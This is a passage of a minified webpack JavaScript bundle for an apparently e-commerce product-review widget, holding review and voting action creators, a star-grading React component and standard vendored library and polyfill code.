e&&e.__esModule?e:{default:e}}(r);n(3).babelPluginFlowReactPropTypes_proptype_EntityType||n(0).any,n(3).babelPluginFlowReactPropTypes_proptype_ListOrderDirection||n(0).any,n(3).babelPluginFlowReactPropTypes_proptype_ListOrder||n(0).any,n(3).babelPluginFlowReactPropTypes_proptype_ReviewType||n(0).any,n(21).babelPluginFlowReactPropTypes_proptype_EntitiesType||n(0).any,n(21).babelPluginFlowReactPropTypes_proptype_ListType||n(0).any,n(21).babelPluginFlowReactPropTypes_proptype_ListConditions||n(0).any,n(33).babelPluginFlowReactPropTypes_proptype_SetImageAction||n(0).any,n(33).babelPluginFlowReactPropTypes_proptype_UploadImageFailedAction||n(0).any,n(33).babelPluginFlowReactPropTypes_proptype_UploadImageAction||n(0).any,n(33).babelPluginFlowReactPropTypes_proptype_MergeEntitiesAction||n(0).any,n(33).babelPluginFlowReactPropTypes_proptype_AgreeGDPRAction||n(0).any,n(33).babelPluginFlowReactPropTypes_proptype_SetReviewsAction||n(0).any,n(33).babelPluginFlowReactPropTypes_proptype_SetListAction||n(0).any,n(33).babelPluginFlowReactPropTypes_proptype_LoadListFailedAction||n(0).any,n(33).babelPluginFlowReactPropTypes_proptype_LoadListAction||n(0).any,n(33).babelPluginFlowReactPropTypes_proptype_ReviewRemovedAction||n(0).any,n(33).babelPluginFlowReactPropTypes_proptype_TriggerReportReviewAction||n(0).any,n(33).babelPluginFlowReactPropTypes_proptype_TriggerVoteAction||n(0).any,n(33).babelPluginFlowReactPropTypes_proptype_SetReviewAction||n(0).any,n(33).babelPluginFlowReactPropTypes_proptype_TriggerEditReviewAction||n(0).any,n(33).babelPluginFlowReactPropTypes_proptype_TriggerCreateReviewAction||n(0).any,n(33).babelPluginFlowReactPropTypes_proptype_TriggerDeleteReviewAction||n(0).any,n(33).babelPluginFlowReactPropTypes_proptype_CloseDeleteReviewAction||n(0).any,n(33).babelPluginFlowReactPropTypes_proptype_DeleteReviewAction||n(0).any,n(33).babelPluginFlowReactPropTypes_proptype_SetSnackbarAction||n(0).any,n(33).babelPluginFlowReactPropTypes_proptype_SaveReviewCompletedAction||n(0).any,n(33).babelPluginFlowReactPropTypes_proptype_UpdateReviewDetailsAction||n(0).any,n(33).babelPluginFlowReactPropTypes_proptype_SaveReviewAction||n(0).any,n(33).babelPluginFlowReactPropTypes_proptype_CloseEditReviewAction||n(0).any,t.setSnackbar=function(e){return{type:o.default.setSnackbar,message:e}},t.triggerCreateReview=function(e,t){return{type:o.default.triggerCreateReview,entityType:e,entityId:t}},t.triggerEditReview=function(e){return{type:o.default.triggerEditReview,review:e}},t.triggerVoteReview=function(e,t){return{type:o.default.triggerVote,review:e,direction:t}},t.triggerReportReview=function(e){return{type:o.default.triggerReportReview,review:e}},t.closeEditReview=function(){return{type:o.default.closeEditReview}},t.saveReview=function(e){return{type:o.default.saveReview,review:e}},t.saveReviewCompleted=function(e){return{type:o.default.saveReviewCompleted,saved:e}},t.updateReviewDetails=function(e){return{type:o.default.updateReviewDetails,review:e}},t.setReview=function(e){return{type:o.default.setReview,review:e}},t.triggerDeleteReview=function(e){return{type:o.default.triggerDeleteReview,review:e}},t.deleteReview=function(e){return{type:o.default.deleteReview,review:e}},t.closeDeleteReview=function(){return{type:o.default.closeDeleteReview}},t.reviewRemoved=function(e){return{type:o.default.reviewRemoved,review:e}},t.loadList=function(e,t,n,r,i,a){return{type:o.default.loadList,listId:e,conditions:t,page:n,pageSize:r,order:i,orderDir:a}},t.loadListFailed=function(e){return{type:o.default.loadListFailed,listId:e}},t.setList=function(e){return{type:o.default.setList,list:e}},t.setReviews=function(e){return{type:o.default.setReviews,reviews:e}},t.mergeEntities=function(e){return{type:o.default.mergeEntities,entities:e}},t.agreeGDPR=function(e){return{type:o.default.agreeGDPR,agreed:e}},t.uploadImage=function(e,t){return{type:o.default.uploadImage,id:e,file:t}},t.uploadImageFailed=function(e){return{type:o.default.uploadImageFailed,id:e}},t.setImage=function(e,t){return{type:o.default.setImage,id:e,image:t}}},function(e,t,n){"use strict";function r(e){return e&&e.__esModule?e:{default:e}}function o(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function i(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}function a(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}Object.defineProperty(t,"__esModule",{value:!0});var u=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}(),l=n(1),s=r(l),c=n(8),f=r(c),d=n(15),p=n(576),h=r(p),y=n(223),v=n(3).babelPluginFlowReactPropTypes_proptype_ShapeColorsType||n(0).any,g=n(3).babelPluginFlowReactPropTypes_proptype_GradingShapeType||n(0).any,m=function(e){function t(){var e,n,r,a;o(this,t);for(var u=arguments.length,l=Array(u),c=0;c<u;c++)l[c]=arguments[c];return n=r=i(this,(e=t.__proto__||Object.getPrototypeOf(t)).call.apply(e,[this].concat(l))),r.state={grade:null},r.renderShape=function(e){var t=r.props,n=t.shape,o=t.size,i=t.onSetGrade,a=t.colors,u=Math.round(r.state.grade||r.props.grade),l=o/8;return s.default.createElement("div",{key:e,className:"revws-grade-wrap",onMouseOver:i?function(){return r.onMouseOver(e)}:void 0,onMouseOut:i?function(){return r.onMouseOut(e)}:void 0,onClick:i?function(t){return r.onClick(e,t)}:void 0,style:{paddingLeft:l,paddingRight:l,cursor:i?"pointer":"default"}},s.default.createElement(h.default,{"data-grade-id":e,shape:n,size:o,highlighted:u>=e&&!!r.state.grade,on:u>=e,colors:a}))},r.onMouseOver=function(e){(r.state.grade||r.props.grade!=e)&&r.setState({grade:e})},r.onMouseOut=function(e){r.setState({grade:null})},r.onClick=function(e,t){(0,y.prevent)(t);var n=r.props,o=n.grade,i=n.onSetGrade;r.setState({grade:null}),i&&o!=e&&i(e)},r.onTouchMove=function(e){if((0,y.prevent)(e),e.changedTouches&&e.changedTouches.length)for(var t=document.elementFromPoint(e.changedTouches[0].clientX,e.changedTouches[0].clientY);t;){if(t.dataset&&t.dataset.gradeId){var n=parseInt(t.dataset.gradeId);r.setState({grade:n})}t=t.parentNode}},r.onTouchEnd=function(e){(0,y.prevent)(e),r.state.grade&&r.onClick(r.state.grade)},a=n,i(r,a)}return a(t,e),u(t,[{key:"render",value:function(){var e=this.props,t=e.onSetGrade,n=e.type,r=e.className,o=n?"revws-grading-"+n:null;return s.default.createElement("div",{className:(0,f.default)("revws-grading",r,o),onTouchStart:t?this.onTouchMove:void 0,onTouchMove:t?this.onTouchMove:void 0,onTouchEnd:t?this.onTouchEnd:void 0},(0,d.map)(this.renderShape,(0,d.range)(1,6)))}}]),t}(s.default.PureComponent);m.displayName="Grading",m.propTypes={className:n(0).string,grade:n(0).number.isRequired,shape:"function"==typeof g?g.isRequired?g.isRequired:g:n(0).shape(g).isRequired,size:n(0).number.isRequired,type:n(0).oneOf(["criterion","product","list","create"]),onSetGrade:n(0).func,colors:"function"==typeof v?v:n(0).shape(v)},t.default=m},function(e,t,n){"use strict";function r(e){return e&&e.__esModule?e:{default:e}}Object.defineProperty(t,"__esModule",{value:!0});var o=n(214);Object.defineProperty(t,"default",{enumerable:!0,get:function(){return r(o).default}});var i=n(689);Object.defineProperty(t,"InputAdornment",{enumerable:!0,get:function(){return r(i).default}});var a=n(691);Object.defineProperty(t,"InputLabel",{enumerable:!0,get:function(){return r(a).default}})},function(e,t,n){function r(e,t,n){function r(t){var n=m,r=b;return m=b=void 0,R=t,w=e.apply(r,n)}function c(e){return R=e,P=setTimeout(p,t),E?r(e):w}function f(e){var n=e-x,r=e-R,o=t-n;return O?s(o,_-r):o}function d(e){var n=e-x,r=e-R;return void 0===x||n>=t||n<0||O&&r>=_}function p(){var e=i();if(d(e))return h(e);P=setTimeout(p,f(e))}function h(e){return P=void 0,S&&m?r(e):(m=b=void 0,w)}function y(){void 0!==P&&clearTimeout(P),R=0,m=x=b=P=void 0}function v(){return void 0===P?w:h(i())}function g(){var e=i(),n=d(e);if(m=arguments,b=this,x=e,n){if(void 0===P)return c(x);if(O)return P=setTimeout(p,t),r(x)}return void 0===P&&(P=setTimeout(p,t)),w}var m,b,_,w,P,x,R=0,E=!1,O=!1,S=!0;if("function"!=typeof e)throw new TypeError(u);return t=a(t)||0,o(n)&&(E=!!n.leading,O="maxWait"in n,_=O?l(a(n.maxWait)||0,t):_,S="trailing"in n?!!n.trailing:S),g.cancel=y,g.flush=v,g}var o=n(224),i=n(680),a=n(682),u="Expected a function",l=Math.max,s=Math.min;e.exports=r},function(e,t,n){"use strict";function r(e){return e&&e.__esModule?e:{default:e}}Object.defineProperty(t,"__esModule",{value:!0});var o=n(692);Object.defineProperty(t,"FormGroup",{enumerable:!0,get:function(){return r(o).default}});var i=n(693);Object.defineProperty(t,"FormLabel",{enumerable:!0,get:function(){return r(i).default}});var a=n(303);Object.defineProperty(t,"FormControl",{enumerable:!0,get:function(){return r(a).default}});var u=n(304);Object.defineProperty(t,"FormHelperText",{enumerable:!0,get:function(){return r(u).default}});var l=n(694);Object.defineProperty(t,"FormControlLabel",{enumerable:!0,get:function(){return r(l).default}})},function(e,t,n){var r=n(50);e.exports=Object("z").propertyIsEnumerable(0)?Object:function(e){return"String"==r(e)?e.split(""):Object(e)}},function(e,t){t.f={}.propertyIsEnumerable},function(e,t,n){var r=n(50),o=n(25)("toStringTag"),i="Arguments"==r(function(){return arguments}()),a=function(e,t){try{return e[t]}catch(e){}};e.exports=function(e){var t,n,u;return void 0===e?"Undefined":null===e?"Null":"string"==typeof(n=a(t=Object(e),o))?n:i?r(t):"Object"==(u=r(t))&&"function"==typeof t.callee?"Arguments":u}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={setSnackbar:"SET_SNACKBAR",setReview:"SET_REVIEW",triggerCreateReview:"TRIGGER_CREATE_REVIEW",triggerEditReview:"TRIGGER_EDIT_REVIEW",closeEditReview:"CLOSE_EDIT_REVIEW",saveReview:"SAVE_REVIEW",saveReviewCompleted:"SAVE_REVIEW_COMPLETED",updateReviewDetails:"UPDATE_REVIEW_DETAILS",triggerDeleteReview:"TRIGGER_DELETE_REVIEW",closeDeleteReview:"CLOSE_DELETE_REVIEW",deleteReview:"DELETE_REVIEW",reviewRemoved:"REVIEW_REMOVED",triggerReportReview:"TRIGGER_REPORT_REVIEW",triggerVote:"TRIGGER_VOTE",loadList:"LOAD_LIST",loadListFailed:"LOAD_LIST_FAILED",setList:"SET_LIST",setReviews:"SET_REVIEWS",mergeEntities:"MERGE_ENTITIES",agreeGDPR:"AGREE_GDPR",uploadImage:"UPLOAD_IMAGE",uploadImageFailed:"UPLOAD_IMAGE_FAILED",setImage:"SET_IMAGE"}},function(e,t,n){"use strict";t.__esModule=!0;var r=n(269),o=function(e){return e&&e.__esModule?e:{default:e}}(r),i=function(e,t){return t+"("+(0,o.default)(e)+")"};t.default=i},function(e,t){e.exports=function(e,t){return{enumerable:!(1&e),configurable:!(2&e),writable:!(4&e),value:t}}},function(e,t,n){var r=n(274),o=n(199);e.exports=Object.keys||function(e){return r(e,o)}},function(e,t){e.exports={}},function(e,t,n){"use strict";function r(e){return e&&e.__esModule?e:{default:e}}function o(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}Object.defineProperty(t,"__esModule",{value:!0});var i=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},a=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}(),u=n(149),l=r(u),s=n(295),c=r(s),f=n(97),d=r(f),p=n(639),h=r(p),y=function(){function e(t){o(this,e),this.map={},this.raw={},this.index=[],this.options=t,this.classes=t.classes}return a(e,[{key:"add",value:function(e,t,n){var r=this.options,o=r.parent,a=r.sheet,u=r.jss,s=r.Renderer,c=r.generateClassName;n=i({classes:this.classes,parent:o,sheet:a,jss:u,Renderer:s,generateClassName:c},n),!n.selector&&this.classes[e]&&(n.selector="."+(0,h.default)(this.classes[e])),this.raw[e]=t;var f=(0,l.default)(e,t,n),p=void 0;!n.selector&&f instanceof d.default&&(p=c(f,a),f.selector="."+(0,h.default)(p)),this.register(f,p);var y=void 0===n.index?this.index.length:n.index;return this.index.splice(y,0,f),f}},{key:"get",value:function(e){return this.map[e]}},{key:"remove",value:function(e){this.unregister(e),this.index.splice(this.indexOf(e),1)}},{key:"indexOf",value:function(e){return this.index.indexOf(e)}},{key:"process",value:function(){var e=this.options.jss.plugins;this.index.slice(0).forEach(e.onProcessRule,e)}},{key:"register",value:function(e,t){this.map[e.key]=e,e instanceof d.default&&(this.map[e.selector]=e,t&&(this.classes[e.key]=t))}},{key:"unregister",value:function(e){delete this.map[e.key],e instanceof d.default&&(delete this.map[e.selector],delete this.classes[e.key])}},{key:"update",value:function(e,t){var n=this.options,r=n.jss.plugins,o=n.sheet;if("string"==typeof e)return void r.onUpdate(t,this.get(e),o);for(var i=0;i<this.index.length;i++)r.onUpdate(e,this.index[i],o)}},{key:"link",value:function(e){for(var t=this.options.sheet.renderer.getUnescapedKeysMap(this.index),n=0;n<e.length;n++){var r=e[n],o=this.options.sheet.renderer.getKey(r);t[o]&&(o=t[o]);var i=this.map[o];i&&(0,c.default)(i,r)}}},{key:"toString",value:function(e){for(var t="",n=this.options.sheet,r=!!n&&n.options.link,o=0;o<this.index.length;o++){var i=this.index[o],a=i.toString(e);(a||r)&&(t&&(t+="\n"),t+=a)}return t}}]),e}();t.default=y},function(e,t,n){"use strict";function r(e){return e&&e.__esModule?e:{default:e}}function o(e){function t(e){return"@media (min-width:"+("number"==typeof c[e]?c[e]:e)+d+")"}function n(e){var n=s.indexOf(e)+1,r=c[s[n]];return n===s.length?t("xs"):"@media (max-width:"+(("number"==typeof r&&n>0?r:e)-h/100)+d+")"}function r(e,n){var r=s.indexOf(n)+1;return r===s.length?t(e):"@media (min-width:"+c[e]+d+") and (max-width:"+(c[s[r]]-h/100)+d+")"}function o(e){return r(e,e)}function i(e){return c[e]}var u=e.values,c=void 0===u?{xs:0,sm:600,md:960,lg:1280,xl:1920}:u,f=e.unit,d=void 0===f?"px":f,p=e.step,h=void 0===p?5:p,y=(0,l.default)(e,["values","unit","step"]);return(0,a.default)({keys:s,values:c,up:t,down:n,between:r,only:o,width:i},y)}Object.defineProperty(t,"__esModule",{value:!0}),t.keys=void 0;var i=n(4),a=r(i),u=n(5),l=r(u);t.default=o;var s=t.keys=["xs","sm","md","lg","xl"]},function(e,t,n){"use strict";function r(e){return e&&e.__esModule?e:{default:e}}Object.defineProperty(t,"__esModule",{value:!0}),t.isNumber=t.isString=t.formatMs=t.duration=t.easing=void 0;var o=n(54),i=(r(o),n(5)),a=r(i),u=n(338),l=r(u),s=n(24),c=(r(s),t.easing={easeInOut:"cubic-bezier(0.4, 0, 0.2, 1)",easeOut:"cubic-bezier(0.0, 0, 0.2, 1)",easeIn:"cubic-bezier(0.4, 0, 1, 1)",sharp:"cubic-bezier(0.4, 0, 0.6, 1)"}),f=t.duration={shortest:150,shorter:200,short:250,standard:300,complex:375,enteringScreen:225,leavingScreen:195},d=t.formatMs=function(e){return Math.round(e)+"ms"};t.isString=function(e){return"string"==typeof e},t.isNumber=function(e){return!(0,l.default)(parseFloat(e))};t.default={easing:c,duration:f,create:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:["all"],t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=t.duration,r=void 0===n?f.standard:n,o=t.easing,i=void 0===o?c.easeInOut:o,u=t.delay,l=void 0===u?0:u;(0,a.default)(t,["duration","easing","delay"]);return(Array.isArray(e)?e:[e]).map(function(e){return e+" "+d(r)+" "+i+" "+d(l)}).join(",")},getAutoHeightDuration:function(e){if(!e)return 0;var t=e/36;return Math.round(10*(4+15*Math.pow(t,.25)+t/5))}}},function(e,t,n){"use strict";function r(e,t){return a.Children.map(e,function(e){return(0,a.isValidElement)(e)&&(0,a.cloneElement)(e,{className:e.props.hasOwnProperty("className")?e.props.className+" "+t:t})})}function o(e,t){return(0,a.isValidElement)(e)&&-1!==t.indexOf(e.type.muiName)}function i(e,t){return-1!==t.indexOf(e.muiName)}Object.defineProperty(t,"__esModule",{value:!0}),t.cloneChildrenWithClassName=r,t.isMuiElement=o,t.isMuiComponent=i;var a=n(1)},function(e,t){t=e.exports=function(e){if(e&&"object"==typeof e){var t=e.which||e.keyCode||e.charCode;t&&(e=t)}if("number"==typeof e)return i[e];var o=String(e),a=n[o.toLowerCase()];if(a)return a;var a=r[o.toLowerCase()];return a||(1===o.length?o.charCodeAt(0):void 0)};var n=t.code=t.codes={backspace:8,tab:9,enter:13,shift:16,ctrl:17,alt:18,"pause/break":19,"caps lock":20,esc:27,space:32,"page up":33,"page down":34,end:35,home:36,left:37,up:38,right:39,down:40,insert:45,delete:46,command:91,"left command":91,"right command":93,"numpad *":106,"numpad +":107,"numpad -":109,"numpad .":110,"numpad /":111,"num lock":144,"scroll lock":145,"my computer":182,"my calculator":183,";":186,"=":187,",":188,"-":189,".":190,"/":191,"`":192,"[":219,"\\":220,"]":221,"'":222},r=t.aliases={windows:91,"⇧":16,"⌥":18,"⌃":17,"⌘":91,ctl:17,control:17,option:18,pause:19,break:19,caps:20,return:13,escape:27,spc:32,pgup:33,pgdn:34,ins:45,del:46,cmd:91};/*!
 * Programatically add the following
 */
for(o=97;o<123;o++)n[String.fromCharCode(o)]=o-32;for(var o=48;o<58;o++)n[o-48]=o;for(o=1;o<13;o++)n["f"+o]=o+111;for(o=0;o<10;o++)n["numpad "+o]=o+96;var i=t.names=t.title={};for(o in n)i[n[o]]=o;for(var a in r)n[a]=r[a]},function(e,t,n){"use strict";function r(e){return e&&e.__esModule?e:{default:e}}function o(){return O||(O=(0,x.default)())}Object.defineProperty(t,"__esModule",{value:!0});var i=n(4),a=r(i),u=n(16),l=r(u),s=n(14),c=r(s),f=n(17),d=r(f),p=n(18),h=r(p),y=n(19),v=r(y),g=n(1),m=r(g),b=n(140),_=r(b),w=n(112),P=(r(w),n(211)),x=r(P),R=n(213),E=r(R),O=void 0,S=function(){return function(e){var t=function(t){function n(e,t){(0,c.default)(this,n);var r=(0,h.default)(this,(n.__proto__||(0,l.default)(n)).call(this,e,t));return r.state={},r.unsubscribeId=null,r.state={theme:E.default.initial(t)||o()},r}return(0,v.default)(n,t),(0,d.default)(n,[{key:"componentDidMount",value:function(){var e=this;this.unsubscribeId=E.default.subscribe(this.context,function(t){e.setState({theme:t})})}},{key:"componentWillUnmount",value:function(){null!==this.unsubscribeId&&E.default.unsubscribe(this.context,this.unsubscribeId)}},{key:"render",value:function(){return m.default.createElement(e,(0,a.default)({theme:this.state.theme},this.props))}}]),n}(m.default.Component);return t.contextTypes=E.default.contextTypes,(0,_.default)(t,e),t}};t.default=S},function(e,t,n){"use strict";function r(e){return e&&e.__esModule?e:{default:e}}Object.defineProperty(t,"__esModule",{value:!0});var o=n(700);Object.defineProperty(t,"default",{enumerable:!0,get:function(){return r(o).default}})},function(e,t,n){"use strict";function r(e){return e&&e.__esModule?e:{default:e}}Object.defineProperty(t,"__esModule",{value:!0});var o=n(734);Object.defineProperty(t,"default",{enumerable:!0,get:function(){return r(o).default}})},,function(e,t,n){var r=n(13),o=r["__core-js_shared__"]||(r["__core-js_shared__"]={});e.exports=function(e){return o[e]||(o[e]={})}},function(e,t,n){var r=n(44),o=n(30),i=n(77);e.exports=function(e){return function(t,n,a){var u,l=r(t),s=o(l.length),c=i(a,s);if(e&&n!=n){for(;s>c;)if((u=l[c++])!=u)return!0}else for(;s>c;c++)if((e||c in l)&&l[c]===n)return e||c||0;return!e&&-1}}},function(e,t){t.f=Object.getOwnPropertySymbols},function(e,t,n){var r=n(50);e.exports=Array.isArray||function(e){return"Array"==r(e)}},function(e,t,n){var r=n(22),o=n(50),i=n(25)("match");e.exports=function(e){var t;return r(e)&&(void 0!==(t=e[i])?!!t:"RegExp"==o(e))}},function(e,t,n){var r=n(25)("iterator"),o=!1;try{var i=[7][r]();i.return=function(){o=!0},Array.from(i,function(){throw 2})}catch(e){}e.exports=function(e,t){if(!t&&!o)return!1;var n=!1;try{var i=[7],a=i[r]();a.next=function(){return{done:n=!0}},i[r]=function(){return a},e(i)}catch(e){}return n}},function(e,t,n){"use strict";var r=n(12);e.exports=function(){var e=r(this),t="";return e.global&&(t+="g"),e.ignoreCase&&(t+="i"),e.multiline&&(t+="m"),e.unicode&&(t+="u"),e.sticky&&(t+="y"),t}},function(e,t,n){"use strict";var r=n(41),o=n(42),i=n(20),a=n(57),u=n(25);e.exports=function(e,t,n){var l=u(e),s=n(a,l,""[e]),c=s[0],f=s[1];i(function(){var t={};return t[l]=function(){return 7},7!=""[e](t)})&&(o(String.prototype,e,c),r(RegExp.prototype,l,2==t?function(e,t){return f.call(e,this,t)}:function(e){return f.call(e,this)}))}},function(e,t,n){var r=n(12),o=n(37),i=n(25)("species");e.exports=function(e,t){var n,a=r(e).constructor;return void 0===a||void 0==(n=r(a)[i])?t:o(n)}},function(e,t,n){"use strict";var r=n(13),o=n(2),i=n(42),a=n(83),u=n(69),l=n(82),s=n(81),c=n(22),f=n(20),d=n(130),p=n(90),h=n(169);e.exports=function(e,t,n,y,v,g){var m=r[e],b=m,_=v?"set":"add",w=b&&b.prototype,P={},x=function(e){var t=w[e];i(w,e,"delete"==e?function(e){return!(g&&!c(e))&&t.call(this,0===e?0:e)}:"has"==e?function(e){return!(g&&!c(e))&&t.call(this,0===e?0:e)}:"get"==e?function(e){return g&&!c(e)?void 0:t.call(this,0===e?0:e)}:"add"==e?function(e){return t.call(this,0===e?0:e),this}:function(e,n){return t.call(this,0===e?0:e,n),this})};if("function"==typeof b&&(g||w.forEach&&!f(function(){(new b).entries().next()}))){var R=new b,E=R[_](g?{}:-0,1)!=R,O=f(function(){R.has(1)}),S=d(function(e){new b(e)}),T=!g&&f(function(){for(var e=new b,t=5;t--;)e[_](t,t);return!e.has(-0)});S||(b=t(function(t,n){s(t,b,e);var r=h(new m,t,b);return void 0!=n&&l(n,v,r[_],r),r}),b.prototype=w,w.constructor=b),(O||T)&&(x("delete"),x("has"),v&&x("get")),(T||E)&&x(_),g&&w.clear&&delete w.clear}else b=y.getConstructor(t,e,v,_),a(b.prototype,n),u.NEED=!0;return p(b,e),P[e]=b,o(o.G+o.W+o.F*(b!=m),P),g||y.setStrong(b,e,v),b}},function(e,t,n){for(var r,o=n(13),i=n(41),a=n(74),u=a("typed_array"),l=a("view"),s=!(!o.ArrayBuffer||!o.DataView),c=s,f=0,d="Int8Array,Uint8Array,Uint8ClampedArray,Int16Array,Uint16Array,Int32Array,Uint32Array,Float32Array,Float64Array".split(",");f<9;)(r=o[d[f++]])?(i(r.prototype,u,!0),i(r.prototype,l,!0)):c=!1;e.exports={ABV:s,CONSTR:c,TYPED:u,VIEW:l}},function(e,t,n){"use strict";e.exports=n(75)||!n(20)(function(){var e=Math.random();__defineSetter__.call(null,e,function(){}),delete n(13)[e]})},function(e,t,n){"use strict";var r=n(2);e.exports=function(e){r(r.S,e,{of:function(){for(var e=arguments.length,t=new Array(e);e--;)t[e]=arguments[e];return new this(t)}})}},function(e,t,n){"use strict";var r=n(2),o=n(37),i=n(49),a=n(82);e.exports=function(e){r(r.S,e,{from:function(e){var t,n,r,u,l=arguments[1];return o(this),t=void 0!==l,t&&o(l),void 0==e?new this:(n=[],t?(r=0,u=i(l,arguments[2],2),a(e,!1,function(e){n.push(u(e,r++))})):a(e,!1,n.push,n),new this(n))}})}},function(e,t,n){"use strict";function r(e){return function(){return e}}var o=function(){};o.thatReturns=r,o.thatReturnsFalse=r(!1),o.thatReturnsTrue=r(!0),o.thatReturnsNull=r(null),o.thatReturnsThis=function(){return this},o.thatReturnsArgument=function(e){return e},e.exports=o},function(e,t,n){"use strict";var r={childContextTypes:!0,contextTypes:!0,defaultProps:!0,displayName:!0,getDefaultProps:!0,mixins:!0,propTypes:!0,type:!0},o={name:!0,length:!0,prototype:!0,caller:!0,callee:!0,arguments:!0,arity:!0},i=Object.defineProperty,a=Object.getOwnPropertyNames,u=Object.getOwnPropertySymbols,l=Object.getOwnPropertyDescriptor,s=Object.getPrototypeOf,c=s&&s(Object);e.exports=function e(t,n,f){if("string"!=typeof n){if(c){var d=s(n);d&&d!==c&&e(t,d,f)}var p=a(n);u&&(p=p.concat(u(n)));for(var h=0;h<p.length;++h){var y=p[h];if(!(r[y]||o[y]||f&&f[y])){var v=l(n,y);try{i(t,y,v)}catch(e){}}}return t}return t}},function(e,t,n){var r=n(196),o=Math.min;e.exports=function(e){return e>0?o(r(e),9007199254740991):0}},function(e,t){var n=0,r=Math.random();e.exports=function(e){return"Symbol(".concat(void 0===e?"":e,")_",(++n+r).toString(36))}},function(e,t){t.f={}.propertyIsEnumerable},function(e,t,n){"use strict";function r(e){return e&&e.__esModule?e:{default:e}}t.__esModule=!0;var o=n(593),i=r(o),a=n(601),u=r(a),l="function"==typeof u.default&&"symbol"==typeof i.default?function(e){return typeof e}:function(e){return e&&"function"==typeof u.default&&e.constructor===u.default&&e!==u.default.prototype?"symbol":typeof e};t.default="function"==typeof u.default&&"symbol"===l(i.default)?function(e){return void 0===e?"undefined":l(e)}:function(e){return e&&"function"==typeof u.default&&e.constructor===u.default&&e!==u.default.prototype?"symbol":void 0===e?"undefined":l(e)}},function(e,t,n){var r=n(85),o=n(597),i=n(199),a=n(197)("IE_PROTO"),u=function(){},l=function(){var e,t=n(273)("iframe"),r=i.length;for(t.style.display="none",n(598).appendChild(t),t.src="javascript:",e=t.contentWindow.document,e.open(),e.write("<script>document.F=Object<\/script>"),e.close(),l=e.F;r--;)delete l.prototype[i[r]];return l()};e.exports=Object.create||function(e,t){var n;return null!==e?(u.prototype=r(e),n=new u,u.prototype=null,n[a]=e):n=l(),void 0===t?n:o(n,t)}},function(e,t,n){var r=n(53).f,o=n(87),i=n(47)("toStringTag");e.exports=function(e,t,n){e&&!o(e=n?e:e.prototype,i)&&r(e,i,{configurable:!0,value:t})}},function(e,t,n){var r=n(84),o=n(286),i=n(287),a=n(85),u=n(141),l=n(288),s={},c={},t=e.exports=function(e,t,n,f,d){var p,h,y,v,g=d?function(){return e}:l(e),m=r(n,f,t?2:1),b=0;if("function"!=typeof g)throw TypeError(e+" is not iterable!");if(i(g)){for(p=u(e.length);p>b;b++)if((v=t?m(a(h=e[b])[0],h[1]):m(e[b]))===s||v===c)return v}else for(y=g.call(e);!(h=y.next()).done;)if((v=o(y,m,h.value,t))===s||v===c)return v};t.BREAK=s,t.RETURN=c},function(e,t,n){"use strict";function r(e){var t=arguments.length>1&&void 0!==arguments[1]&&arguments[1];if(!Array.isArray(e))return e;var n="";if(Array.isArray(e[0]))for(var r=0;r<e.length&&"!important"!==e[r];r++)n&&(n+=", "),n+=o(e[r]," ");else n=o(e,", ");return t||"!important"!==e[e.length-1]||(n+=" !important"),n}Object.defineProperty(t,"__esModule",{value:!0}),t.default=r;var o=function(e,t){for(var n="",r=0;r<e.length&&"!important"!==e[r];r++)n&&(n+=t),n+=e[r];return n}},function(e,t,n){"use strict";function r(e){return e&&e.__esModule?e:{default:e}}function o(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"unnamed",t=arguments[1],n=arguments[2],r=n.jss,o=(0,c.default)(t),i=r.plugins.onCreateRule(e,o,n);return i||("@"===e[0]&&(0,a.default)(!1,"[JSS] Unknown at-rule %s",e),new l.default(e,o,n))}Object.defineProperty(t,"__esModule",{value:!0}),t.default=o;var i=n(24),a=r(i),u=n(97),l=r(u),s=n(638),c=r(s)},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),n.d(t,"isBrowser",function(){return o});var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},o="object"===("undefined"==typeof window?"undefined":r(window))&&"object"===("undefined"==typeof document?"undefined":r(document))&&9===document.nodeType;t.default=o},function(e,t,n){"use strict";function r(e){return!!e&&"object"==typeof e}function o(e){var t=Object.prototype.toString.call(e);return"[object RegExp]"===t||"[object Date]"===t||i(e)}function i(e){return e.$$typeof===p}function a(e){return Array.isArray(e)?[]:{}}function u(e,t){return t&&!1===t.clone||!f(e)?e:c(a(e),e,t)}function l(e,t,n){return e.concat(t).map(function(e){return u(e,n)})}function s(e,t,n){var r={};return f(e)&&Object.keys(e).forEach(function(t){r[t]=u(e[t],n)}),Object.keys(t).forEach(function(o){f(t[o])&&e[o]?r[o]=c(e[o],t[o],n):r[o]=u(t[o],n)}),r}function c(e,t,n){var r=Array.isArray(t),o=Array.isArray(e),i=n||{arrayMerge:l};if(r===o)return r?(i.arrayMerge||l)(e,t,n):s(e,t,n);return u(t,n)}Object.defineProperty(t,"__esModule",{value:!0});var f=function(e){return r(e)&&!o(e)},d="function"==typeof Symbol&&Symbol.for,p=d?Symbol.for("react.element"):60103;c.all=function(e,t){if(!Array.isArray(e))throw new Error("first argument should be an array");return 